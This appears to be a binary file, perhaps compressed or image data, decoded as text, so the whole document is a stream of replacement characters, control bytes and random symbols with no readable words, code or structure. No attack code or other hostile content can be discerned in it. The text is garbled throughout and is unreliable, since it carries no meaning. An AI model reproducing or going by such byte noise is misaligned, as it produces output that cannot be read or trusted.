> �%�P|�{�B�0�������0��(�g��`l������W+��)�4/�RɐƱŗ)�]��m40^�u��w�p����J�*��w�wc1 cb���>X����?{B*�  ��1�����0	P�x�dꦟ� <J,�D,��0M��EPp)u���D&sOR!�K =��?�^i�1j@��^$U�0� �Tp$!� 1�`D�y�795�>����$��4?�	�F� 9��r&`��
�`R�l�� ]U�C�t A-�(h0�a=�	v�j�7UR��	#�pW�7��$�  �`�uibir��DS�"���'x�� �*Va�Yz��rp<����I�P`ЌPp�P�y�i��x��(�����
�f/�����U0U�ZШ1f_��0����h<��L�ҡ �|ԣ�I��f#l��}@(J�-:)
	� }�r
>:��)&����b���׵��^SqM� ��l��j[Qj sk ��a�M��KڶV�?�Ѝ�5��c��dz�k� �{���Q�e��0�tJ,���7��%G0A�0��*�`A
�pB�M�'K�� �sQ��� gt�	t`RK`B��pO��� F$S3���P!21�rd�uH�c?R٥M��&�pj�j�+�Yt6���
Dl�6'R��
�W��������j �1�j
�7���k��`ّ7$�q���a5X���u�����U:�bj�������-`��)� �P ��v	���pD� ����x"K�׈z��;��*�P��{> 6t&�B���`��`����@*�=��S��*�C�e` �p
�}����3\O�QK}Sk��=�E�������%��&��>W*�� ��H*�h�pQ�Q `x6��w��l����@�'���+�;	�� ���w�	��jz��;�b
�2Șl*Jc�AaT�4�]BOI@T�SK�I���� �ʃ�"3��2 S��
JF��2AyyD���h &�I��kR+�RO���y9n«.ѫ/�w���d�
i0 ,�}�%r ]%pbq-p��{ �5�;���jS���
˶5@-�j �7G`W�71IW9��~������9�w���5/ QJ뱥�J�� ��i���-��f �0�*|	q����g��� Z�G��D��F���H\>�4��$P\�Pƀ^ I ���&p5@�=Kƅ&�` ;���Sp֞���Ok������]����z�_��f����z��RWz�'��p5a���3P R��K����������D�� S����܊���B�wy�* !� 5���-� ���,�pE��$x�	raA�X�Kv^��Q�1�M�
� D�
"�`pa�z� ��PQ@��+2���p9��@D�"�y� �|w1�!!^#*��WP|4�&�mT50Q#��
\��t ��L�Uo��^�Fp�`�x�%�U``Df�{� ŷ�'�E�Q	f@�A`G��hbX�3X���c==h�굗�]�R�A<;��y˨������.|	^�S=0��P�Qm����7�((��:� ��ٺ�*n���a�8� Ol���(P�6`�@W�{�Qh��j���VQ�Q����0����tP��7+�M��-+�T����9
 ����ߔm.�>���*i�[ڤ��M�[�A !�`��@IP
j�- 1N���Fz줣*�`ʷ�ݦ��6Y� ��=��=P� \!K��P��~��Γ�`���P��2��1���Akqrq?T �}1@!��@�{
{ eq�za�-��@��� �� ���� �:��,��(r����!O�H�,2.�����.��&0,�	F`0 ����2�$Qw"L���V_S�r�o�q�i�#-`�]�5�Go`�u3�wLwt��U�sX�v������y�8�ˋK�y.L���q>i;���`��8�P�D�+�$,��!@r }�ǆ�*��{)�vmB���Ļ?�B���`= �תAk���nc\}�}�����>[�!+�,��g�� ���_��M�7?Hڷ�l�X�ۨ�#���@B`	����m�'`�)� �X���a �p4���Q�>s�A����?�1n���HК|�gÆ�0Z�H���@$B�i9�cč#Z071��A2�7!��M�e��Ç#WҘ�Q��?z��d[ Z�DJ�+� ���? n���^W ��³7(�={�r�{�@�uB�� �N`���s�#N�~�I��T#O>�A�P_8s�α�h�_9s��+���*.삘@��J'�s���?#CK��`�'<x�%�1!��Fz�c54�*[d��k��6��}�J��r�I� i�����
��˝C�z�O�Ddk��rL�ć[nq��p&�;� �@0���C[hA��!
/Q�/1��K��dD�"�KZ��%�jC@���L�
@�@�i"���|��,P��!"�23F%s1~��J*ߌ(��g<������O>��"<�$�Pb�6Г?��bh�@�;-��U&l�ն�3T8 �TREEU�-8�0���!� "�G�b����ZH���e"z8!�4��#��Q'�|��� *(ցh�6!]�%!��X�H�B�i܌@�(#�F����?�
�f��)d��s ɧt��*��r@�
�	��.���Hc�+z8�E�X�q�q�!аek�Ч�%�h�-*�����Vd*��˯��K.xV�@x�Ɂ ��d�u �"C.��+4�C�#Dm*0z0g�����ZCO��M@��|�#�r�# �g8
��	�n"9H�5X���Q�8��>���#r5�FO"z��B�����@ �+D?��'��9��MH�An��B�(�C@��Џ� �CDKDE(X�
C.a��K�0c=̀�K8� ;1q�2�qEH2���H"��@N��&�=Ո�L!t���&0���/V�'c
)�9�46��}��j�}� Q��`��D$Bтְ -�@�T* \�- �pAO�����Щ}� �a*�
��B�j�C�pta[���P�^�*W��G/r�h�p|�?�dqq��*X2�� q�FDH��*�<��	���5���A%�pc�a%���?�1~!A'�BP��\!YcG4bW�=�lb�#!)��@��\Ai� �0��|�KX�*�!4$A��V@�ȅ
��C���A�+��[�2�JL�0*H�5�i���zN��e~��;(�
?X�Վ �Ah�>4HDؠD�ڄ��g=L�u�n���`�� <E)�߂��e~������D`G@�γ���<K>����U>p�(ċ?��d�l�/ĺd3 �u�(��p w�D��]�H���W�ը0�!Z��#X��3��QT���-�����U� b�A�! Nl�H���K������|��� 	w0fp�$�eB|`��4��EñAQ��Mw��$k:���G $��)
���d#�XDM��%R"�!��}5���f��QA����1�Ë������Z!�WH6�/A^0�	��A'Cp�RD�����RD�!.�	��=W?j���^$E������'X�� !�Q�
�@R<�X��J��������O��PD�dF�"�	'��=��zpEfT���P�K^����K0�1�+��!��a4��=��1�4l��?��7A#�(8���������r=�� !��2�� � $  3�������@�(� FD�`�� ��QJ�PV���xXy����i=*�d�'�#W��~�����p$
d�l	J�|�:|(Pv���tW��c B�.0<C��Q�*D�j� y���!&@�ȸ�D"��NW�=@t�a� ��U�"���/�i0�A�;���q� 9 ���x��Aa���1�)ł�u,��@�L,J����(�0
H �R���x �	��R��A���7�p;��F$�o�B.[���M��-�gE�J�����w��r$"c�#k
��GD!Q(İT��߾�Z�2��ہo�`J��ɸ���t]�"�ȁlp;���*��Kf����	���9���P���ݴ�(� P�	6����+\�}O�e�rN�@f����K�^��.q)q0�x�Ɛ�]�2�A�(@2��� 8q�e~��j9	s�|a1� �G=�̚+�&�(Pݤ{�����p�F X�9 *��"���Dd��>
9d���G�P<$ "���f�(C�UaH�F��9��'a2�xG��E����`1}����*���U��(x(`�5���)!���� Fx�
���B������)�)�M8��(А�	���?�*�H��s0��z-�s�� �(�D��cp7��������)�`�:x z��W�� :�8(��^��X� ����� �K`��X !@!G8���R��C��*�>�	1� 
.�(.["_)��� &��}X4H$��;=��/X�H��].I$.#b9ia9���k;�x���E��Ip	c�(P�0@�?J�{��/�4p�x�c�� 3�Y�Fh���������
�	�
�h�F &$;�`����
_*��0G{��J1���%C�F�<�1eұ}܄8�![�"��� ��i�X�'X_0P��S'�EP0#�e0�8E�$h�<�����	H�h ��<��O���,3��� �����=�5(��q��x�(������4G��x��B� �)1�p���*����	A@T���Z�% �R�����@�����5�b(���˥⁫��A�QA�"p ��!ѡ�H�(���P��JS��n��1�;Ht8�0����,�p��|�֔L�4,')������ +\�SȂ>�M��� � �!�Q�2 .ܷ@�A0�'x� ��)�)hK��J�3� ȅ(�7��P1����@�����=Ѓ���!�*���-"�x�k!�ڕ���lA.Y	�,P�Zȁ �0�$( uh$�_�ģ#"��X)�)�f�š���҈~؂_D�ْ(���v8 4��@�0��BQ�ň �i��(h�ѻ�K��xǶ8� ФJxvċ(�����%����EH=h�+��t|�{�,�~Ա�2��#[�@Bw +��5F/8_���4��[����i��5H�$h�(��KI����ȇ��(8��� ���	�a�`<؃� JS
���4�� �F;0��E��C� 9Y)��?�p %8�	9�Sc6ٞ��"�*9�Kd���86�K"hQj�Kj*0p�!�۱�#�@ؐڡ�U}�*yM�����I���p��L)(����؏й�՜�J�����X(p�S���,���̺,:؁ځ�S�ZX (�CKP =���x�K��{�u�N��-�{�8"�)�BO�RU��JpO���_`�B�
JX�بT�90.#"�#_!�0H��Yx")���B��< R<E]q�T�ZHtD�!}`���ѷ�u�f�/Q\�������$��/���شBr������F0
� r���i118�H1@1��һ��K��П�	�/!��-H���,]1z�#��G���F��!�"�x�9�Pԏ��K����]�5�S'p��`�<�(�H����Th
�ܚ��"3��9��8�����K?5P�H����}�8*� �������4���M���0���`�V���=j�!�V3W)���^���m�K0�I˥2X(�K�K�ZK �Hhse�VcWvU@�Y���p���L���-Hu8 fM$T�$МX(����t*����M8���Ԋ��� � 2D��(��ZH�h�� f��' #X(��5��qȇ���_P�\8�����6 ��9��1�EP��P6�P�=  1Ĉ��XeV�8*y�jq��9��"$��i)c��/h�(����ȁ@P�S]�ڹm��2[ɕVQ ��\���g�Q�Ѐ&��$H�H�.ey`�t�4 �ЯX��4� �u�EE����\��/(z���&M� z`1ȟ��$��rD��ɼ�]E��~�&@���+N�u���M�t4�H=��=~0X�iZ�8Ŧ��K�E���(��KF��|�ȃ�DI�\� �3H�r��7����:�=;� �SM�(���c�F� �ˀh ������y��0`5��@a�%P_'jt&a��M@d3�d�K+����p0hX�a9����$4�̝v?��Ȝ�1&����������z�(�@m+���+���V`Mz]Xy=��
���S�و�78�cˢ�����ʂ��܀|�f�Rf��l�'��JX/ȅȷo���\�@lU�d\2Z��ԃJ�K��R��JX�C  :H�%(L9�K~e���o@��Ԯlif.��RXs���a�(�08�xP8�{ �ĸ���Y�2��g�Z�f��EЂ;(��LtȇHy���E���-@�bT���a�4�f��s@�Ҩ;l�����y��]��ch�u^z���-��jS	�G�
��Ǻ��M`&x,��ل���\�(��iʀ�@��ӡX*a�8eq5�L ��9�!T1?$���;5�X�@ՠ�V,��.`��� *((r����BRײԊ�z���<�zp�V��˱�t��3�8����@ l0�5�'����F �*�ݑ�����؞��i��js�1c,�?c��B���!��@tPm+N�د1Ζ��~�
7��lYBA�c��c:@�)x�g�.���k�:�[hne`��~���Nf��"PoBx\�:9��n���6��6 �AP\�\"�Jho=��po�wo9� ���hZ�|����"ZY�^���d@��x�4@�(p�<��	�e�?z����Щ���:��/�HwtH�q�t ��)@ �H��r��4h \'j�0 ��Ȼ;+M��m��&���t��t�+��;��2��+��$���%��ȃT0Ȃ}��/���P�i�ۇ���"���i���=FX�{�H�Q�I�1��<�P	�H���� Y ���@����`�D��}�0���!�����t��(� Ѳ �W�ݫ ��K�[��p�D	�D���w�Æ�� ""�<"�]b��CxX��&�?/91�^�T�)��F(<1|R�aÝ'N�ɓg�]5zth�����a�ؿ���9�rǑ�Z@�Sw �$B����E��%�m�T�Cq���ち:=L�/��6Тe- � t�����'.�(a�7�?Htx�QT��%=�H��TI�K�*M���U1l���'�� ~S�ң�נAbL��G�?�I�%!��J��'Ȟ�E��~���?J���m�1$�ux��Cb����>���sN��E�#D]���
��AB�I�̈́��ׁ~���]
��>�0�OC�X`�C(���?,�����:�3�?� �? ��
  ��?B�
�R��)��"�%�6�!�#`�s�G��P!�+�9�+|��
@��CT�T$A&���HZQـ�Y6�<� AOx���4�����
=(�C�?p���id*F]�1�FzY�*C��aH̐ 	 �?��O��Ê{�@C�2�@���?O���� k{İGC1�0� >��!�Op�A��A=��B=��k���6dN"��U�:b�	B`��-J���	
])�n��P�q�-\�?��Wx��IPX��ω��
AP1����C2��;I$T]�E�[I5TB
BC�TT1tG����^0�Z��VюhWЮj�P8�2��Px1��`}�@��%��c�D-/��B �H�$����(t��$���X�� �0��%��Bm��jxCQ�\��+�� ���s|~@���Di�Y�G,�@�Q�x���^o�������P��ޅ��7<J���=`�?ч�B*�#�{���ۧ�~�?�G��T��������c��?��#@����AMC!�A(��k������(��%/����q��������'��؉Nz��
���;�M^P����<5j0Bd,}��O�HC�2eDOe�	!�?�2��
�JL�W��!h�pe+�p�q����L�!f���<�A[�R���=�a��B�����O�� '��|<=(�9�Q@s��WAA\$y�z�&�d��0ԣa�pX\ bJ@��bς�%,�1("
Ƭ #��@��Bz��5�<�F���H씦|3�Ȕg�ZB��eKrEI�@�T����CeI�B�`8"
Z{���ҳ��!"r�_��)��~e�E�ֆ����`0
	���`��7	<�p�@�#@#
؂%0�"���x����n�$Q\v����:�����$� 	�G䡇(� ?�AuR��#�P�R��
[� <������4.﹏���;�Y(x➄� �s�@P`�>�=�� ��f/�����>��~\�>��EX����~�G�����`R���fh!�̳� X(I�D�`8Hs��i�B�z�(*��b��
j+/Q����B�$$*	��p�B��?��!�r��(D����H��
�(3g:$�Y\vтN���@��^+=ӒBB��.��m������� ��>���p�b�*���D`O���Q/H����$�Ic`2�&��/Z�0%� !�(6eF�#P�"�������Hv	C�AW�Q�+�c���0����l���I��h�U�3�L��4�UBYEI((�9�`�� �'0��|a.[�K��b%���lS��������C���!��+��Z��e�[��7: � @%r1(h�B%g����6V![��	�Z�J�4F0�YY":;JB��A�J(b�p�%�`�a�b�Å-����Fw�COC�#��>���P�G�	�����P`�B��K~��Y��<У���^����*��Kp�2��b�ǒ���~�Ef��IjB���E8���%��"hI��ai��N�H��N�XAд�A\�M��ɝ�$�9%�å�
����QBN�V؁��#�pPaWZ�T��<1.�x'���N��$qٱ8Ի�QܪX�jH�F��$�@��8�<8d��CbP��#}��?�,W��8B���d��D�=�a?�_ �p&39b_xA Jp�/�a�<!� Ol��]8
���x G4��N�B"��������=VP	F��k(�>��c�(��<y�3�d�)>hB=������H�
�$�`V �Glpc�.�]��x:D<� �C��l@��-�B�-�E ` � ?l@,� H���B�`�c����<.<���%,NT� 6 �-�A���0�1�K]�UeN�T��%�?�P��P� (�LU²q4�C|�'�Q,U[�µA�T�Ƕ�`C�B|�|��]�����}�2� ؋����T:HV�p{��V���t�n	�-� #2D[�@>���C;�C��Î@��O4JdA �A!$Ph-"���<!D+�"4A<`�
Ĝ�A'�ɜ����/���C��?Wo)Jx���?�4B"�X��)�p��-גa#�C0�2�O��=�C
��?h�;:�{9�A�AK�Q�]��%^�dA���+`�� �4�4؃��i��Id�YX��X�a&�*D;T��	�"B(Dz(�Cp ����2���A'�th¥\�&�8��=�=�A� \�� 4B� �5�1�?hC K�;<ͅ;	�M�ME=$ɘ���X!��
0�d��	\(��)E\:RHe\�^ �0��ϟm�Cl ,`�Xp�H@;�`�H ��?H�H&�/� ,���m<�� <�+�����$�d\��o4��lC�� #=(�P�@���/�"�U�(4�}B��؂,��@ ��QK��a� ��n��X9D�tU~�G|t��l���aU�E�	�@�@��
�� ��X����'�1�7�%O#�_5D��<cݏ<���`�$���
��#8{z� �@g�m���`��+�b�B$H�8�I�.�
�(B06Dl��
��
�1ڜp��ʄA=�CLcC���'U�ui� ��?��8S\�9�DL�=�;$�(d�?���%�����h��9D,�.L��L�q��B�! ��9+�C��4LC�|0� 0�| <��� A�M��y&�K=L��@�È�(��(�S�AGXi����\�?��
�C��
��|A�C�Pw��0��@'tDĔ�)��?�` p�m��`�6Ų��Р@"�_����eEԠ�?��_$�XD����Xe;ə� =�O��^�%?�?��db�(���̀(A�H@�a p�;��8��<4毮Bf�������#x�3P@�Q�3�ZU���F�FG��M�(�%�O�IN)�jDa���-pA��a ,��*�ѵ��?P��z���F_���l��ǸQ��t��CT��	Pը@��
ԕ� ���[��"���ȉ��|�	���(;0#��?X��EAHA8����@����:���bDB��	�.
�Iv�@0Jn�Ж/�h0�V0b�6�
��$B�>�0���'� �m�x� � �#���C\\��C>؃��#$�ς�?�h��| �}�WA~iˀ�?�K9���LC�F��$�lɗ���i�.*�N����	8��ؤ~d�b)%2!-��=(�	D��@��C��-H�����=��
0�Ѓ:>���EL*E��S�+��(�V���Z����Y�@��H�@���C�}A��& ��p����� ����0D�2V:�;ثܫ�U�J_�;���"��T.  ���h��#$�$@5�#���Ȉ�@�B���6�� �H��t�i���=���ul�X��, ��́�Ȁ����S�6|�������� ������,,	$ـ,H(�g�
�G���x"^�x~CЀTnh\8P�6�ҵ�	̀��mЊ�  �H�)�
�4X@0�G`a��"D������X�	Dnm��^�1��T.�1D���������4" ����� ��'����!��L)x�ADE��:�@ĸB�R�ҙ:���&���iL ��~�.h��c9X���-H�h�x�>8�A�jY�� ��"Mm��X!4*V8�1p��	&T��f�V�������@ x��­D=�C>��!TC5�?�A� =| �ѡht���N0�a����C d�2��Q��U����|A"��,����%��@��E��:��=hk��C)@�R�ӸΥ��^n�? q�Y:�C:�û�+���+;���v���C T�� H�����TA+,�����ђ�w�����㜬%�����i�#<�HAH�,2&�dr�����`&@��&_`h~��>�Gw���--}��t .ԃT�r�g��
��nU�oȂ�!��S�h}3C|�x�71��?s�
<h���	����@:� %9B�n�WI�� �F�����jE�砳�Hn\H�#��=�N3^?��)����D�,�3�E��C�W��v��\��&�R����(��}� ��WiΩ?���zC�N;�?���@0�*�D��2�,*79�5�8 ���2Lj� �DG� DD�@�
H@q7�
�8<$H@T�+8��C��^B:Ӄ;�B�� ���H�<�B5����;��[� ��p&.A(�1�Ѓ�g��t���̟�X��?�k\�kzF^��=�C��;T"o�mp�ςB����<�6;\1_�6ȃ� �AH��A��-��t���x�H�No��y� �l7i�%Ԁ(��A�?ȃ��" ��|c�����C �8���w&#�*��&�u_�a�3-~\ȿ����<8�����j�C2��!>-)�gW���#��4�W<7>Z�ȁ�-��	dW�L���f��?x38#�9� ��97�P�Rh��S�m�@q4G���?��`�x�4�;C C�"D]�5�"� �~�e�?0��J�lLC���cQ�C�`�+&�@� �����>U�0�4CA /R�)C�4��h�@H@�X�N��4��6�,z/M:$!57݁/�*���*$��@�������!�	 *B�=	� � �
u����pbTX��H	boE'P~YAϐ������s�0xŀ���&��蟋N�*-��E~�0���%�)�P2g�W� 
P�D�	/gA �a���O�"īj��S���o
%�N+�q���c7I�.Y�a��@3.\؅~'��hv��T#Ӥɗjb\�C�ŋ%)���c��p�h �tpxR � ��d���D�r������$�]K��au��xVɑc,X��K�g9��G�`�/ ǋK
8bH8��H(�@	<�@d�o:8�h�˜Bl0���P!�^Z�@�@A����;g��h���o<���@À/����I'�q�QA�Й���A�+NH��C�s��Ks�QL��	ǜ2Ñ0�҈∃d9"��H�0������� T�=�����"c�<�;��� Dʠ�Xr8h�M��"8��N�dd�@���j\�W�Hj�W�$&0�8H#[��5���c�)�W$p@	X�b`�
�4d��6�����X����\!̽�1Z�gQAE�$�0!|*� �Jj 2"C���	��5�PA� 6XBu
GbqN���*�ȧ�Vh�����'ր"���@�����^j���)���'��r��*��9�"0JAB���#	��Dr0�� ����)�]�Y��ۯ�v�у)�1l��7����a2y�9�3��q��:��%��Gn���,q$� �XIa���ѭ�h�� ���m�=��j���Ē鼨9��� <�d)d�bD�� �(�e�Ud��I yd��x��|�"�E�LAI�F�頋��Ps�߰� Tȁ��D�]|����Rh#x�aHZP䁎��٘:�t $$A
�pD��~��B��9�/0�2BS��p�k��-L���	M�!
��Ӡ���rʂ-�����X%$)�����a�2�ar��HX�P5j4"BR��$�\��0��% 0�:�-Va�]�#0DԀa! !1V9�����ͺ+� `LkZ�@����l�!G�ַµ�H>-	�r����c(bH��>����{:AH�2�� (�j�@�|�`��G<����(�:��{��<��"*A�A�A%*�ye�xE,6��l�!��KT��܂A��9�MȂ�R�Bl�c�J�p��"1x�JI0�
����){�"ֆ����	M:�pAozS
g8�7�3���d�V�h�l�`�T���C:�S�!��% �Sщ��D.p�N�3*?��	�n� �6a<���@�R��"����|�0����2r@ "��D 3
N��¿�B��_����,�#C�������{�h|�kQ]������2*G8+#D10���N�{�� R[`��J��B� =�Q�D�CJ��R?&K�N��7�F8���+D�
a@o[��0Ġ_�C������
�B�#�J��"��]#BJR�X"��e��S$a���&��0������{��Y�GV�AX�=�`� �0C`��ƎyL�A��
���,�?y�0 ���#	�Gzk&+�B� �@��A���PL��7�RJ)�J�,�(SH����u�C��e��r,Y�3Vp0 �N8*�����c(��67��V"��c�KS�����@1X;�) !K�'��DA	.bbX�a�/d!,&��7�p��To{������MJ�
���͠o��.��$�33p�$0�Q@��M�� S��!M o�:��98%,1��`SAȑH`[x`M�A�Q&b��8 hL�$�4�BK� �X�{�x8N�,���o|	zP�·"t�|RX�P`��cC�p�
T�$z�BE�kQ��"��E�_8dt��v���,b������
$�U�@����-����
5��,�q�;6��G����e[ڲ` �������?�`�8#��C�Ȁ|$Ĉj}��`D�r�DR,[�v� P� R�L�"��E+�E���w�Q��A���#�� j؃���<�" +�E�}�c���G=��E�X�"6������Ar��
f��D��^6�W�Y9�;���ĉ�������A��L�%�P��
�Q	D�� ��1.�C����+�J����q�f�R,�	2�$ %)���1�4v�C��CT��գ������g#m�D��&����"��0�2 '3��o�?�2d�	ʂPm�wH�s�ab 6`	�(�6`*t�c�|9D�*�:��m& ֡ �`��������@�X��ء	��� ����q�= `�B�=�|�S���gAXdB��߈�	�a	�����P�� ��A@H�B��|���~������j�����!�"�1�$���!
�@z A����AP�
��n.�D b 4�JA�\H[� �P�Nb.:���P��+����B��Qd���:�8e풂�b�& ؎�`���X�f����n�/���b 
����@�l�����8���1�&o)�.�:����`���tk�e�T@�"BI_4�_�� F�^)�U��!�@�!%AB� �A%S2l� �N 
�`~ 
»T�f����I(�` �/'��F�,l
J��A
b@�r 
�`	� �� �,�������Qm/�/�RLf� �mbm�`H-P3�o$0+� Ґ ժ`	��
� 	gPM�w��Fa*G�f# �Z�0jJ8�c�x�p��8`�t��& ��)���hG;��� ��b�d`+!�=�M��x6�|�@)0�g�a{�Ǯ��߲��a.�`	b`.�¯:���V@ڡ,� q �@ n{��.��6.5 �����H@���&�!�LN`C�у���P��TQL~�J�P��@
Ől}+�!�B��\��*
�j�&R�KRʀd��!A)8%̠�!8%)���
:���T�k�㋄��qX
/0`C���M^C���Հ���"��Z�� �.L�!r"1�4�z r�
��7�_6t`����� >2"�B b
@ �&}o8� �������
 �(zR'�i��$�lO�j$��*
�6����!r ��:�`	���
	@ g�2���a�B�-g� � 93�"Ӕ5+�!�S����@�
�l�Ud�� B��b��`6( F� N��!�<!��^U�AWЫ�Z� �� �q��cx@� ����� ��yrsa�A	�K	 d�=�C�k?R�8j$�M�B*��(���
�Cab��}h@^�%�~�*���߾A�gB�G=�g0��j@>�@�!
�F��� �Fx�j�!	N�� ~���*��h �$�F�A���7����kQ���E�K�>a0%)jh��F�����ʀȠR��Q�@0`(ЀFF%0t!m��	�>b%�Q)����Ԁf�!B�^�e�/ ��,� $�Ku7r1L�7x��[�r��a0n��:�_Jr�\�!vP� �!$B& A�W�WD� 
��%�!k9���
�`R=��""X  )e�~_I#	
Ѧ�0�d@�� �@����@��C�
�� -N� N�P��X�fg� k���ֆ�/?-+6J2.�[3*!��a	b�2��[ӺXC�`Y�0!�^�̨FpJ<a^}�M^��4qpS���ɸx�Z`��R v�ga�!y����>�h����=�!�aN�6=�M{��̓����
a� �@�A�B�d�NpV�@v�4��*��*.�]��b)�!�D� F��H������	���r���`R����@[���������L�`��Jَ�K Ф �DnmQKd�u+p�o��
A)Ň	� ���� �ʹ�e �� � �a�K)�+�.����G�����aV���HkDv��ue�P� ������.�9b	w�!��!��~x��N�>�N��Voy��F�''T	(gA@�w�""2�%9aN`hIN 
l� T 	V�H��>�	$�~}�rBǪ)iO!��(HmJ�L�~Ī�bg�	0 �` �'�´�-�@�
4� `*����*�d

#0�Yѡ3@@�4�
�0��. *"���@��ʹ1YA`XC� H0�fF��F<���
 ��� �����Q5����l`������>$w˴��a4��`V���X�I����a2����~��&!:�AX�َ jMy�McG~��(���4 T����~�� 4� K!l�a��Ȱf@�|� �B��m?�Q 
�k	�� <�lіs��Y0Τ4���y���X!੬)�X!�+Y��fq�@�` ���bk$G�s���b��NL�!����sO�X��5JWh� R�w1�sw�*����.�;1Ma���@i j�Ai$"��!R � P���$b	8`��8�ϡ�e<$V��| �)'���TI�P�S��Oa�!�����!���c@���� �A�@�-H�����a�
n-Ѧ�A8 {f)�F�	��p�4*3���an��Z��a+$ 	x����e����0%�0S "|�	��hlVJ(��Xs-)�!��� ����`�������N7���L�[`��-(C�­
�تb�� ?���#<N�S{��A�ۺ�64 �+�!:��X�eaa	%V 
N�T�!	v�,A����g��荺3�@��<!�9)JٔB��n���A
���Q�H�|Z
!���dO��!�X�0<0�DF�>Mh00.��XX�vʁ)��B%��n�y����p�`�'%3�|�9�U�nX�A� �(�uG�	�\�H׎�]v���#Xa�qL��Q����!:��6z̫��_�\Ñ6N�d�s�@��
��ͩg!��B�B`L<�#�
`@ǐ�F�!���@� Ĥ�u&h ,"Ԑv[f� � �����\\}�[]Vy ����\%J \X�_C����p�E�t<L�H�ߔ)?N����?J��{��J/.U����K�5։8b�"d�\R�+@x��)��Zt��j"��*\{&���ƿp��!gh͇6m � �4,�CP�����τ	�ȑ�Knܸ���4��q�����a�L.\����n�LK��I���/ A�8��7�Q[$��D�li�(��`�1[(��[74A���{w"J$*߉�uHϡ"zT�Y~萬���N�	��[k/���,�WOz�E=��9W�\�[��8p D���S�*�Q�1a��#(уZ�a�9	�P����yvhy��O9�p�h�M�� RF��XT�#]q^3�Q�p�1����A� �� ¢E#`��?��w�?k��#KV������?	�+j��>�Y�W\��?=��FV�&i}�#�*	��	0���Ȟ���'����0�j
�6�B!a���>��Υ��sN�VNT� �N���   ��
* /�*A Rpp�='(��	*�0k���~H � ���*��J쐀 ������ ,1m�*�D1�A���K�#C4�?�P�(�Hwԫ�Z�a��ذ�(c�IDD;��D����D�y�-O!�d�4;3T��T!�L�q� k� '�lْ��ʑ�)������(�вJ={؂�BcB��q��:����@���f���`��L�^�O'���?�T��=�sKr���c����L ��@���7i�`{�h���w�u@�hp�/
�"� ���4����p�`�?����/z�]��1%�(�O��v�7��'�9��^��7IB|��?����
3ܝ*����������qE��Fa�daC_pra����b���;��W+�LDF������/��k����cE�����;�TRp����`����,�(E�Ji(�� L��M�`����a"a`��49�iNv�!���O�����?rXC`�O�H��d�"���B�9LP�L�#D���>ڷ$T}j 	�R�,e���@�?&p����
A���P!�� $�����"ִ̚^�Ei��}�l�,U�!B��01�B$�_搇� �� @���p$h�w��(G)J������ la
��DfYҜ�"�6��I �p;��*����c���;b���R�*��������D�ap���0al-+;�'��r��i���08���Z��r� D��8�%&"�
0�	���01`.�!2�h�a��6`@%�p :s P£����Jd�M�v$x�?���la�X�"�K��Q N1'�JDF2b��/�:���t��!*����"�yj���7l]�"W�HV'R��X�=@�	���@�
��t� +��@��� x����q!�i|\�`��G�%��<v��DXQ����^W8aք�(��� ��0� ��~!��0`'<I���R0�5�!
A �?���8��d���g�|�N��ǑXx<�b45�C"��'2�)��!�C>�Q�H�LM��]R�
�*bT�\�D�LbI!�-@>�_�q	\�h��:J�Y�[�z��=�,���e�>�]!%��4\�� 1��Gȡ�`�� �����U/	I@�O�;��_sM���$(d!y�E ⡆��#�`�:��� �f`"�|�1��� �p�EXY�J�qM�T!SQC9�G�����A�b��C��2�1FH�Ј�0\#��\k�	)xA�D.��K,������R�CZ���â쐁摎��	 � hg��:8<�yM%��STb���? gS����� 7Ԛ�natC���:��©����h����Ϋ�ɶ{�pYH�<(PD<T��ƭXca�+� 
�C�#�� !��a��ٰ�����>��"�
��~.�"��"ғMh�#
Q��G��/�1����D�B��Jq�7�V����r���Cq�ǘZX��ԃ^�cqC�z	�>lHt|�v�C�H����O�P�H>
�D$�B0w�ޮ��C�㧊Ū��e��(�!�Q$`!�G�!z�j�HB H�}��@��5�@"KY�J<��+��V��+JP�_�(��0���c3`;,y�,T	*F1�[�1�@_�8�둽;$�´�e�jI��h�#2/EB�t��
'��c���-l�^hY�*��%��6� �%���@�g�p�Q�a{�E�:��4��*u�s��\�lzБ�z+p���% �P	��+ ��< g�0��d�#J�7��Q���jq>�Q;���<^ 9[ M���>�9Р[���k=(I0DU:C%S�
)�)���O�U��!W�U^�U��UaI a�а��im�nH�?�QP?��<(�W^1<}�
`�WhICU''X�pp/�!�`v &��(� 4�Z���#A�#c �	`Sd>�@p�B%{�!��&h�a�%�&ur[��[��%"�� �>�s��Bw(u�etJ�t��[:tCOw(��((�]�W��	��u��u��,�2$c�^C`�B,�� �s0%9@���+� I� 	���H� ��*C"-�W� �PG����$�	�P`�H�R����p*�V�p7�^�yU ��zI0�����/�/� �.0>�-�DU�- ��d���P#�43�s�
 �p3�� 3��$3pM�D�$M�f� ?�DFB~t�B01��6���NF�f���	�-�` ��
��`�  �  z�hb�<���N�����`|�:3���� R��Q�s>%2)uR�q�`�`eVv� P5U���5�����@������F:����M5;���)��UV��A��s!5p�����p �a|�@ ^p�m�^�?��uWq� 0�+8	�Q�\�c��!��Y�e�ig'S�W�_�Z;�f�$���� ��!!�� 
*�$P���`�Q Q`��R��c�[$�:��W�[!$�q$=B�s?}�d�[;�t�cҡH����R]���P�R�HT_`\���0z̲x�Ȥ���(d���� U 9�APwH��c������E,�j	h�S92r� {����0y����G�6J^`+^  3� K�IH z���I&0W�d�P^�d����0�78����K���/�1�S�p[0[���9P���D�}�M��XYfE�Md�3,��ӧ\!����� M�j�o�G��i��ҭ]e	yY|�|��`P�������<���s7�x � E	c�>'���װ8����SBe���E�k��k��3�����G����ћ��_�)O�)�pUQ���c���5 ��0W ip �f���'pry�`��2q�@mY�(��g;$(���!�q
��p8�%�7��_�h�B�
��p�
�8,��@p����%���P �09�#��qBj`1D&3G&��r=`��<W�*j,�MgtF�C.�	a�J�.J���'=�t��B�b�@�]A��)��^�B,i�0W*d��qc�w�_����s 	��Yt �= ��r�Y���9��f:�'�Pe�a���@a��'}�/�$���$+�  9U �*j'���U�Z�U�b�
c��
7�c�{�D�1�`��~�0\Д�AV� 
p��Z ��p7�� �e#!��M��'~�Z$�t�f	0�t�`�6��0��4o�go�6"\U�W��:	��yizi������Np��!0��7�����OTm���� �k�p�e��ɰC���pL:AkF ��Ӄ�I����ʯ�Q�B"�L[�U�sm_� ��H`��aE=?p? ,��+@6❗�/�Pa@#�c4���^rM{�t ~���
�{K�=��H@�qp@�1��2�����r��i% �])��=��*����
